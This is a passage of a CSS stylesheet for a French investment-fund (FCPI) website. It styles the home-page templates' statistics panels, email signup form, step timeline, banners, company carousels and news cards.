	font-family: 'ralewayregular';
	text-align: center;
}
#content2 #step2 .circle:hover h4,
#content2 #step2 .on h4
{
	color: #fff;
	font-weight: 700;
}
#content2 #step2 .choix h3
{
	margin-top: 54px;
}
#content2 #step2 .choix h3.br
{
	margin-top: 42px;
}
#content2 #step2_2 form.barometre-pays
{
	text-align: center;
}
#content2 #step2_2 form select
{
	width: 40%;
	margin: 0 auto;
}
#content2 #step2_2 .barometre-pays-submit
{
	background: #531b6e;
	border: 0;
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	text-transform: uppercase;
	height: 38px;
	padding: 0 30px;
	margin-top: 10px;
}

#content2 #step3 .wrapper
{
	text-align: center;
	margin-top: 50px;
}
#content2 #step3 .circle
{
	display: inline-block;
	margin-right: 79px;
	position: relative;
	width: 94px;
	height: 94px;
	border-radius:50%;
	border: 1px solid #d6c7dd;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 #step3 .circle:last-child
{
	margin-right: 0;
}
#content2 #step3 .circle:hover,
#content2 #step3 .wrapper .on
{
	background-color: #581d74;
	border-color: #581d74;
}
#content2 #step3 .circle h4
{
	position: relative;
	top: 39px;
	color: #581d74;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 900;
	font-family: 'ralewayregular';
	text-align: center;
}
#content2 #step3 .circle:hover h4,
#content2 #step3 .on h4
{
	color: #fff;
	font-weight: 700;
}

#content2 #valider
{
	display: inline-block;
	border: 1px solid #ad93bb;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	text-transform: uppercase;
	height: 41px;
	width: 210px;
	position: absolute;
	top: 275px;
	left: 50%;
	margin-left: -106px;
	opacity: 0;
}
#content2 #valider:hover
{
	border-color: #581d74;
	background-color: #581d74;
}
#content2  #valider h3
{
	font-size: 14px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #000000;
	text-align: center;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	transition: opacity 0.2s ease-out;
	margin-top: 12px;
}
#content2  #valider:hover h3
{
	color: #fff;
}
#content2 #valider img
{
	position: absolute;
	top: -16px;
	left: 95px;
}
#content2 #valider.on
{
	opacity: 1;
}
#result
{
	display: none;
	background-color: #e1e4e4;
	overflow: hidden;
}
#result #result-thanks
{
	background: #571d73;
	padding: 30px 6%;
}
#result #result-thanks #result-thanks-title
{
	margin-bottom: 2%;
	font-size: 35px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	font-family: 'ralewaylight';
}
#result #result-thanks #result-thanks-content
{
	font-size: 18px;
	color: #ffffff;
	text-align: center;
}
#result-filters
{
	background: url(img/bg-filters-home.png);
	background-repeat: no-repeat;
	background-position: center left;
	background-position: 50px center;
	padding: 30px 30px 30px 100px;
}
#result-filters ul li
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #551c70;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
	border: 1px solid;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#result-filters ul li:last-child
{
	margin-right: 0;
}
#result-filters ul li.on,
#result-filters ul li:hover
{
	color: #ffffff;
	background: #551c70;
}
#result.show
{
	display: block;
}
#cases .case a
{
	height: 100%;
	display: block;
}
.homet3 #cases .case a {
	text-align: center;
}
.homet3 #cases .case-global a {
	text-align: left;
}
.homet3 #cases .case a img {
	display: inline-block;
}
#cases .case-img
{
	padding-top: 30px;
	height: 150px;
	background: url(img/bg-case-img.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #eff0f0;
	overflow: hidden;
}
#cases .case-img img
{
	display: block;
	margin: 0 auto;
	max-height: 120px;
	width: auto;
}
#cases .case-img2 {
	min-height: 140px;
}
#cases .case-global
{
	background: #ffffff;
	padding: 25px;
	max-height: 300px;
	overflow: hidden;
}
.homet3 #cases .case-global {
	padding: 10px 25px
}
#cases .case-title
{
	font-family: 'ralewaybold', arial;
	font-size: 17px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
#cases .case-content
{
	font-size: 14px;
	color: #000000;
}

#redo
{
	border: 1px solid #ad93bb;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	text-transform: uppercase;
	height: 41px;
	width: 189px;
	margin: auto;
	position: relative;
	margin-top: 70px;
}
#redo:hover
{
	border-color: #581d74;
}
#redo h3
{
	font-size: 14px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #000;
	text-align: center;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	transition: opacity 0.2s ease-out;
	margin-top: 13px;
	padding-left: 18px;
}
#redo:hover h3
{
	color: #581d74;
}
#redo .fleche
{
	position: absolute;
	top: -16px;
	left: 90px;
}
#redo .picto
{
	position: absolute;
	left: 29px;
	top: 13px;
	opacity: 0.5;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#redo:hover .picto
{
	opacity: 1;
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

/* TEMPLATE HOME T21 */

/* STATS */
#homet2-stats
{
	height: 800px;
	position: relative;
	background: url(img/bg-stats-t21.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #6e4383;
}
#homet2-stats-inner
{
	max-width: 1280px;
	margin: 0 auto;
}
#homet2-stats h1
{
	padding-top: 10%;
	text-align: center;
}
#homet2-stats h1 img
{
	display: inline-block;
}
#homet2-stats #video-subtitle
{
	text-transform: uppercase;
	color: #2c0140;
	font-size: 20px;
	text-align: center;
	padding-top: 0%;
}
#homet2-stats-items
{
	text-align: center;
	padding-top: 3%;
}
.homet2-stats-item
{
	display: inline-block;
	vertical-align: top;
	text-align: center;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 14px;
}
.homet2-stats-item img
{
	max-width: 100%;
	display: inline-block;
}
.homet2-stats-item span
{
	float: right;
}
.homet2-stats-item-souscripteurs
{
	width: 22%;
}
.homet2-stats-item-souscripteurs span
{
	margin-right: 85px;
}
.homet2-stats-item-patience
{
	width: 43%;
}
.homet2-stats-item-souscrits
{
	width: 22%;
}
.homet2-stats-item-souscrits span:nth-child(3)
{
	position: relative;
	right: 105px;
}

.homet2-stats-item-souscripteurs-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
}
.homet21 .homet2-stats-item-patience-title
{
	color: #ffffff;
	font-family: 'ralewayextrabold';
	font-size: 30px;
	line-height: 30px;
	text-transform: uppercase;
	margin-top: 25px;
}

.homet2-stats-item-souscrits-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
}
.homet2-stats-item-souscrits-title .million
{
	font-family: 'ralewaylight';
	font-size: 36px;
	text-transform: uppercase;
	float: none;
}
.homet2-stats-item-patience-content
{
	font-size: 16px;
	line-height: 20px;
	text-transform: initial;
	margin-bottom: 40px;
}
#homet2-stats #devenez-acteur
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -132px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
	width: 265px;
}

/* FORMULAIRE EMAIL */

.sml_thankyou{
	position : absolute;
	top : -25px;
	width : 100%;
	font-size : 12px;
}

.homet2 .sml_subscribe{
	position : relative;
}

.form-home-t21, .sml_email
{
	display: inline-block;
	border: 1px solid #ffffff;
	vertical-align:top;
}
.sml_submit
{
	display: inline-block;
	vertical-align:top;
}
.form-home-t21-mail, .sml_email input
{
	background: #6e4383;
	border: 0;
	padding: 10px 20px;
	color: #ffffff;
}
.sml_email label, .sml_name label, .sml_name{display:none;}
.form-home-t21-submit, .sml_submit input
{
	background: #ffffff;
	border: 0;
	color: #2c0140;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	text-transform: uppercase;
	height: 38px;
	padding: 0 10px;
	margin-left: -5px;
}

/* ETAPES FCPI */
#etapes-fcpi
{
	padding: 40px 0;
	text-align: center;
	background-color: #eaeceb;
	border-bottom: 1px solid #581c72;
}
#etapes-fcpi h3
{
	background: url(img/bg-etapes-fcpi.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	text-transform: uppercase;
	color: #561c71;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	font-size: 19px;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.etapes-fcpi-item
{
	text-align: center;
	display: inline-block;
	margin-left: -5px;
	background: url(img/border-frise-fcpi.jpg);
	background-repeat: no-repeat;
	background-position: center 41px;
}
.etapes-fcpi-item:nth-of-type(1)
{
	width: 220px;
}
.etapes-fcpi-item:nth-of-type(2)
{
	width: 210px;
}
.etapes-fcpi-item:nth-of-type(3)
{
	width: 250px;
}
.etapes-fcpi-item:nth-of-type(4)
{
	width: 160px;
}
.etapes-fcpi-item:nth-of-type(5)
{
	width: 20px;
	height: 142px;
	background: url(img/end-frise-fcpi.jpg);
	background-repeat: no-repeat;
	background-position: left 35px;
}
.etapes-fcpi-item-number
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	padding: 3px 2px;
	display: inline-block;
	vertical-align: top;
	border-top: 1px solid #561c71;
	margin: 10px 0 0 0;
}
.etapes-fcpi-item-img
{
	margin: 10px 0;
	padding-top: 15px;
	border-top: 2px solid #561c71;
}
.etapes-fcpi-item-img img
{
	display: inline-block;
	vertical-align: top;
}
.etapes-fcpi-item-content
{

}

/* NOUVELLE FORMULE */
.homet2 #nouvelle-formule h2
{
	padding: 3% 23% 2%;
}
.homet2 .nouvelle-formule-picto
{
	margin-bottom: 10%;
}

/* SELECTIVITE */
.homet2 .nouvelle-formule-title
{
	font-family: 'ralewaymedium', arial;
	color: #000000;
	font-size: 16px;
	text-transform: uppercase;
	background: none;
	padding-bottom: 0;
	margin-bottom: 0;
	min-height: 80px;
}
#owl-selectivite .item
{
    padding: 30px 0px;
    margin: 10px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    cursor: pointer;
}

.banner
{
	background: url(img/bg-banner.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 18px;
	padding: 40px 0;
}
.homet21 .banner h3
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	font-size: 19px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.banner .banner-subtitle
{
	text-align: center;
}
.banner .banner-subtitle2
{
	font-family: 'ralewaybold', arial;
	text-align: center;
}

/* Filters ISOTOPE */
.homet2 .filters-ets-home
{
	visibility: visible;
	height: auto;
	padding: 40px;
}
.homet2 .filters-ets-home .button
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #232323;
	font-size: 14px;
	font-family: 'ralewayregular';
	border: 0;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background: none;
}
.homet2 .filters-ets-home .button:hover,
.homet2 .filters-ets-home .button:active,
.homet2 .filters-ets-home .button.is-checked
{
	color: #232323;
	font-family: 'ralewaybold', arial;
	background: none;
	border-bottom: 1px solid #561c71;
}
.homet2 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 280px;
	height: 215px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	cursor: default;
}
.homet2 #cases .case-title
{
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
.case-website
{
	font-family: 'ralewaybold', arial;
	font-size: 16px;
	color: #000000;
	padding-bottom: 5px;
}
.case-link
{
	position: absolute;
	left: 20px;
	bottom: 20px;
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.case-link:hover
{
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	background-position: 7px;
	padding-left: 30px;
}
.case-link a
{
	font-size: 10px;
	color: #561c71;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
}
.case-citation
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
}
	.case-citation a
	{
		color: #581d74;
		font-size: 17px;
		font-family: Georgia;
		line-height: 26px;
		display: inline-block;
	}
.case-citation:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}
.case-auteur
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 12px;
	position: absolute;
	left: 20px;
	bottom: 20px;
}

/* TEMPLATE HOME T22 */

/* STATS */
.homet22 .homet2-stats-item-patience-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
	text-transform: uppercase;
}
.homet22 .homet2-stats-item-patience span
{
	float: none;
	text-align: center;
}

/* BANNER */
.homet22 .banner
{
	background: url(img/bg-banner-white.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 19px;
	padding: 30px 0 50px;
}
.homet22 .banner-off
{
	background: #6c6a6a;
}
.homet22 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t22-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet22 .banner-2 .banner-title
{
	background: url(img/bg-banner-t22-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet22 .banner .banner-title span
{
	font-family: 'ralewaybold', arial;
}
.homet22 .banner h3
{
	font-family: 'ralewaybold', arial;
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
}
.homet22 .banner .banner-subtitle2
{
	font-family: 'ralewayregular';
	text-align: center;
	font-size: 16px;
}

/* SLIDER ENTREPRISES */
.carouEntreprises
{
	width:100%;
	background:#fff;
}
.carouEntreprises .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouEntreprises .slick-prev,
.carouEntreprises .slick-next
{
	display: inline-block;
	top: 50%;
	position: absolute;
	left: 5%;
	width: 60px;
	margin-top: -20px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/slider-entreprise-left.png) 0 0 no-repeat;
}
.carouEntreprises .slick-next
{
	right: 5%;
	left: initial;
	background:url(img/slider-entreprise-right.png) 0 0 no-repeat;
	color: transparent;
}
.carouEntreprises-item
{
	position: relative;
}
.carouEntreprises-item-content-img
{
	width: 100%;
	max-height: 1200px;
}
.carouEntreprises-item-global
{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
}
.carouEntreprises-item h2
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 70px;
	text-transform: uppercase;
	text-align: center;
	padding: 50px 0;
}
.carouEntreprises-item .carouEntreprises-item-content
{
	color: #ffffff;
	font-size: 16px;
	text-align: center;
	width: 400px;
	margin: 0 auto;
}
.carouEntreprises-item .carouEntreprises-item-place
{
	color: #ffffff;
	font-size: 13px;
	text-align: center;
	padding: 50px 0;
}
.carouEntreprises-item .carouEntreprises-item-place span
{
	background: url(img/bg-place.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 10px 30px;
}
.carouEntreprises-item .carouEntreprises-item-link
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 13px;
	text-align: center;
	margin-top: 50px;
}
.carouEntreprises-item .carouEntreprises-item-link a
{
	border: 1px solid #ffffff;
	padding: 10px 20px;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 13px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background-color: rgba(88,29,116,0.5);
}
.carouEntreprises-item .carouEntreprises-item-link a:hover
{
	background-color: rgba(88,29,116,1);
}
.donne-avis
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -70px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
}

/* FILTRES ISOTOPE */
.homet22 .filters-ets-home
{
	background: #ffffff;
	padding: 40px 115px;
}
.homet22 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 240px;
	height: 520px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	border: 1px solid #ededed;
	border-radius: 3px 3px 0 0;
}
.homet3 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 30%;
	min-height: 500px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	border: 1px solid #999999;
	border-radius: 3px 3px 0 0;
}
.yasr-small-block-bold-wa {
	font-weight: bold;
	font-size: 12px;
	display: none;
}
.case-image,
.case img
{
	width: 100%;
	border: 0;
}
.homet3 .case {
	padding: 10px 0;
}
.homet3 .case-image, .case img {
	width: auto;
	max-width: 80%;
	height: auto;
}
.homet22 #cases .case-title
{
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
.homet22 .case-website
{
	font-family: 'ralewaybold', arial;
	font-size: 16px;
	color: #000000;
	padding-bottom: 10px;
	margin-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
	.homet22 .case-website a
	{
		font-family: 'ralewaybold', arial;
		font-size: 16px;
		color: #000000;
		text-transform: uppercase;
	}
.homet3 .case-website {
	min-height: 50px;
}
.case-place
{
	font-size: 12px;
	color: #581d74;
	background: url(img/bg-avis-place.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding-left: 20px;
}
.case-break
{
	text-align: center;
	padding: 10px 0;
}
.case-break img
{
	display: inline-block;
}
.note-text
{
	font-size: 13px;
}
.click-global
{
	margin-top: 20px;
}
.click
{
	display: inline-block;
	padding-top: 4px;
}
.click img
{
	max-width: 100%;
	display: inline-block;
	vertical-align: top;
}
.click-counter
{
	display: inline-block;
	vertical-align: top;
	border-top: 1px solid #622a7c;
	border-bottom: 1px solid #622a7c;
	margin-left: 20px;
	font-family: 'ralewaybold', arial;
	margin-top: 7px;
	float:right;
}
.click-counter span
{
	font-family: 'ralewaybold', arial;
}
.homet22 #cases .case-content
{
	font-size: 14px;
	color: #000000;
	min-height: 130px;
}
.homet22 #cases .case-content {
	min-height: 70px;			
}
.homet22 .case-citation
{
	color: #581d74;
	font-size: 17px;
	font-family: 'Georgia';
	line-height: 26px;
	display: inline-block;
}
.homet22 .case-citation:before
{
	color: #561c71;
	content: open-quote;
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
}
.homet22 .case-auteur
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 12px;
	position: absolute;
	left: 20px;
	bottom: 20px;
}

/* BANNER */
.homet22 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t22-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet22 .banner-2 .banner-title
{
	background: url(img/bg-banner-t22-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}

/* BANNER */
.homet3 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t3-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet3 .banner-2 .banner-title
{
	background: url(img/bg-banner-t3-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet3 .banner-3 .banner-title
{
	background: url(img/bg-banner-t3-3.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet3 .banner-4 .banner-title
{
	background: url(img/bg-banner-t3-4.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}

/* SLIDER RENCONTRE ENTREPRISE */
.rencontre-ets-t3 .slick-slide article
{
	max-width:800px;
	margin:0 auto;
	text-align:center;
	color:#423488;
	text-transform:uppercase;
}
.rencontre-ets-t3 .slick-slide article strong
{
	font-family:"neobold";
	color:#000;
}
.rencontre-ets-t3 .slick-slide article a
{
	background:url(img/sprit-footer.gif) 101% 102% no-repeat;
	padding-right:20px;
	color:#423488;
}
.carouRencontre
{
	width:100%;
	background:#fff;
}
.carouRencontre .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouRencontre .slick-prev,
.carouRencontre .slick-next
{
	display: inline-block;
	top: 15px;
	position: absolute;
	right: 43%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
}
.carouRencontre .slick-next
{
	right: 39%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
	color: transparent;
}
.plaquette-commerciale
{
	border: none;
}
.plaquette-name
{
	margin-top: 50px;
}
.plaquette-name a
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 24px;
}
.plaquette-job a
{
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
}
.plaquette-content a
{
	color: #000000;
	font-size: 18px;
}
.homet3 .plaquette-share-link
{
	right: 230px;
}

/* SLIDER ENTREPRISES INVESTIES */
#owl-ets-investies-global
{
	background: #f3f3f3;
	padding: 30px 0;
}
#owl-ets-investies-global .owl-carousel .owl-wrapper
{
	text-align: center;
}
#owl-ets-investies-global .owl-carousel .owl-item
{
	/*float: none;
	display: inline-block;
	vertical-align: top;*/
}
#owl-ets-investies
{
	margin-top: 30px;
}
.owl-ets-investies-title
{
	color: #541b6e;
	text-transform: uppercase;
	font-size: 15px;
	text-align: center;
	font-family: 'ralewaybold', arial;
}
#owl-ets-investies .item
{
	width: 260px;
	height: 70px;
	border: 1px solid #d5d6d5;
	border-radius: 3px;
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	background-position: center right 10px;
	background-color: #ffffff;
	margin-left: 30px;
	text-align: left;
}
#owl-ets-investies .item .owl-ets-investies-item-img
{
	background: #d5d6d5;
	width: 30%;
	height: 100%;
	display: inline-block;
	vertical-align: top;
}
#owl-ets-investies .item .owl-ets-investies-item-img img
{
	width: 42px;
	height: auto;
	margin: 0 auto;
	padding-top: 15px;
}
#owl-ets-investies .item .owl-ets-investies-item-name
{
	width: 60%;
	display: inline-block;
	vertical-align: top;
	padding-left: 10px;
}
#owl-ets-investies .item a .owl-ets-investies-item-name
{
	color: #000000;
	font-family: 'ralewaymedium', arial;
	font-size: 13px;
	position: relative;
	top: 50%;
	margin-top: -8px;
}
#owl-ets-investies-global .customNavigation
{
	/*display: block;	*/
	text-align: center;
	padding: 20px 0 0;
	z-index: 50;
	position: relative;
}
#owl-ets-investies-global .customNavigation a.prev
{
	background: url(img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
	padding: 0 10px;
}
#owl-ets-investies-global .customNavigation a.next
{
	background: url(img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}

/* ACTUALITES */
#owl-ets-news-global .customNavigation
{
	/*display: block;*/
	text-align: center;
	padding: 20px 0 0;
	z-index: 50;
	position: relative;
}
#owl-ets-news-global .customNavigation a.prev,
#owl-ets-news-global .customNavigation a.prev-news
{
	background: url(img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
	padding: 0 10px;
}
#owl-ets-news-global .customNavigation a.next,
#owl-ets-news-global .customNavigation a.next-news
{
	background: url(img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
#owl-ets-news-global
{
	background: #f3f3f3;
	padding: 30px 0;
}
#owl-ets-news
{
	margin-top: 30px;
}
#owl-ets-news .item .owl-ets-news-item-ets
{
	color: #000000;
	text-transform: uppercase;
	font-size: 10px;
	margin-bottom: 10px;
	padding-bottom: 10px;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
#owl-ets-news .item
{
	padding: 0px 60px;
}
#owl-ets-news .item .owl-ets-news-item-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 10px;
}
#owl-ets-news .item .owl-ets-news-item-date
{
	font-size: 12px;
	margin-bottom: 30px;
}
#owl-ets-news .item .owl-ets-news-item-title span
{
	font-size: 12px;
	text-transform: initial;
}
#owl-ets-news .item .owl-ets-news-item-content
{
	color: #000000;
	font-size: 13px;
}
#owl-ets-news .item .owl-ets-news-item-link
{
	color: #000000;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	position: absolute;
	bottom: 20px;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
#owl-ets-news .item .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
#owl-ets-news .item .owl-ets-news-item-1-second .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
#owl-ets-news .item .owl-ets-news-item-3-first .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
.owl-ets-news-item-1
{
	display: inline-block;
	vertical-align: top;
}
.owl-ets-news-item-1-first
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
.owl-ets-news-item-1-second
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
	margin-top: 20px;
}
.owl-ets-news-item-2
{
	display: inline-block;
	vertical-align: top;
	margin-left: 20px;
}
.owl-ets-news-item-2-first
{
	width: 230px;
	height: 453px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
#owl-ets-news .item .owl-ets-news-item-2-first .owl-ets-news-item-title
{
	font-size: 20px;
	text-transform: initial;
	margin-bottom: 0px;
	word-break: break-word;
}
#owl-ets-news .item .owl-ets-news-item-2-first .owl-ets-news-item-content
{
	font-size: 19px;
}
.owl-ets-news-item-3
{
	display: inline-block;
	vertical-align: top;
	margin-left: 20px;
}

.owl-ets-news-item-3-first
{
	width: 520px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2),
.owl-ets-news-item-3 .type-presse:nth-of-type(2)
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border-left: 1px solid #e3e5e5;
	border-top: 1px solid #e3e5e5;
	border-right: 1px solid #e3e5e5;
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-top: 20px;
}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3)
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border-left: 1px solid #e3e5e5;
	border-top: 1px solid #e3e5e5;
	border-right: 1px solid #e3e5e5;
	position: relative;
	display: inline-block;
	vertical-align: top;
	float: right;
	margin-top: 20px;
}

.category-entreprise
{
	border-bottom: 2px solid #75498a;
}
.item .category-entreprise .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
.type-presse
{
	border-bottom: 2px solid #75498a;
}
.item .type-presse .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
.category-seventure
